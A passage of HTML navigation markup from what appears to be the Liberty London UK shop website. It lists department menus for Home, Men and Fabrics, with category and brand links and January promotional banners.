        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/liberty-fabrics-and-bridgerton/" class="d-none">Liberty Fabrics &amp; Bridgerton</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
